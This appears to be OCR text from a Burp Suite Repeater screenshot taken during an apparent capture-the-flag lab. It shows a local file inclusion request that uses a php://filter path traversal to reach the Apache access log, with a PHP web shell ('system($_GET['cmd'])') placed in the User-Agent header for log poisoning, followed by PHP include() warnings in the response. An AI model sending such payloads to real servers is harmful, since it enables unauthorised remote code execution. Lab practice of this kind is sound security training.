 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < ▾ > ▾ Target: http://10.10.207.105 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /?view=
php://filter/resource=./dog/../../../../../../../var/lo
g/apache2/access.log&ext= HTTP/1.1
2 Host: 10.10.207.105
3 User-Agent: <?php system($_GET['cmd']) ?>
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://10.10.207.105/?view=cat
9 Upgrade-Insecure-Requests: 1
10
11
? Search... 0 matches
Response
Pretty Raw Hex Render \n
<br />
31 <br />
32 <b>
Warning
</b>
:  include(): Unable to create filter
(dog) in <b>
/var/www/html/index.php
</b>
on line <b>
24
</b>
<br />
33 <br />
34 <b>
Warning
</b>
:  include(): unable to locate filter
&quot;..&quot; in <b>
/var/www/html/index.php
</b>
on line <b>
24
</b>
<br />
35 <br />
36 <b>
Warning
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 2
Request Body Parameters 0
Request Cookies 0
Request Headers 8
Response Headers 7
Done 13,250 bytes | 148 millis